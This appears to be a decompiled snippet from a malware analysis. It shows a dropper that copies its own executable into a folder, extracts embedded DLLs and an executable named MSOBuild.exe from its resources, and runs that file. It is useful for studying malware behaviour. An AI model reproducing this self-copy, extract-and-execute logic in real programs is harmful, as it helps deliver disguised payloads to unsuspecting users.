 EHGetDirectoryStructureFolderPath_42A7D8(0, v8, 1024);
EHDeleteDirectory_42A7D4(v8);
EHCreateCompleteDirectoryStructure_42A7D0();
GetModuleFileNameW(0, &Filename, 0x400u);
CopyFileW(&Filename, &NewFileName, 0);
EHPutLogMessage_42A7DC(L"----COPYING WINEXE TO DOWNLOAD SYS FOLDER");
null_401EF0();
null_401EF0();
wcscpy_s(&v5, 0x400u, &Src);
wcscat_s(&v5, 0x400u, L"\\AdminNewDll.dll");
EHExtractBinResourc_42A7C0(L"RELEASE_RES", 139, &v5);
null_401EF0();
null_401EF0();
wcscpy_s(&v5, 0x400u, &Src);
wcscat_s(&v5, 0x400u, L"\\AdminServerDll.dll");
EHExtractBinResourc_42A7C0(L"RELEASE_RES", 140, &v5);
null_401EF0();
null_401EF0();
wcscpy_s(&v5, 0x400u, &Src);
wcscat_s(&v5, 0x400u, L"\\MSOBuild.exe");
EHExtractBinResourc_42A7C0(L"RELEASE_RES", 143, &v5);
null_401EF0();
null_401EF0();
EHExecuteFile_42A7BC(&v5);